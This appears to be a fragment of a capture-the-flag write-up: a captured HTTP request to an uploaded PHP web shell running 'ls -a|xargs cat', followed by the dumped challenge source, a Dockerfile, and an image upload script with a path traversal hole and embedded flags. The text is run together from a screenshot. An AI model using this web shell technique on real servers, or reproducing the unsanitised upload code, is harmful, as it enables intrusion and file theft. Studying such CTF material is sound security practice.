 Request
Raw Params Headers Hex
GET /9a5d99a967/php.php?cmd=system(%22ls%20-a|xargs%20cat%22); HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + >
0 matches
Response
Raw Headers Hex Render
Require all granted
</Directory>
</VirtualHost>FROM nimmis/apache-php5
COPY php.ini /etc/php5/apache2/php.ini
COPY 000-default.conf /etc/apache2/sites-available/000-default.conf
EXPOSE 80
WORKDIR /app
ADD . /app
CMD bash setup.sh<?php
$is = getimagesize($_FILES['file']['tmp_name']);
if($is === false || $is[2] != 3)
echo 'ERROR: Only PNG format supported in trial.';
else {
$of = 'files/' . md5($_POST['filename']) . '_' . $_POST['filename'];
if(move_uploaded_file($_FILES['file']['tmp_name'], $of))
header('Location: ' . $of);
else
echo 'ERROR: Upload failed';
}
if(strpos($_POST['filename'], '../') !== false)
echo '<br>^FLAG^b2338397051563d9354507b0b81d47684958c8e981667cad0806e9be5dd29474$FLAG$';
?><?php /* ^FLAG^4a3651d9233001fe346a22cf6d29ec1691dc33f7592562d6eb7386b7188ea5da$FLAG$ */ ?>
<!doctype html>
<html>
<head>
<title>TempImage &mdash; Trial</title>
</head>
<body>
<h1>TempImage</h1>
<p><b>UNREGISTERED</b></p>
<p><a href="upload.php">Upload image</a></p>
</body>
</html>[PHP]
? < + >
Type a search term